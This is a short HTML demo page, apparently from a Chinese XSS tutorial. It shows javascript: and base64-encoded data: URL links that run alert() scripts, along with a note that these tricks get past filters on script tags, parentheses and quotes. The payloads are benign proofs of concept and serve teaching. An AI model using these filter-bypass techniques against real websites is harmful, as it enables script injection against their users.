 示例
<!DOCTYPE html>
<html>
<head>
<title>decodeDemo</title>
<meta charset="utf-8">
</head>
<body>
<p> <a href="javascript:alert(5)">javascript伪协议</a></p>
<p> <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">data 伪协议 base64</a></p>
<p> <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiMSIpOzwvc2NyaXB0Pg==">含双引号data 伪协议 base64</a></p>
</body>
</html>
~
用于对 <script> 标签，( , ) , ` , ' , " 等过滤的绕过。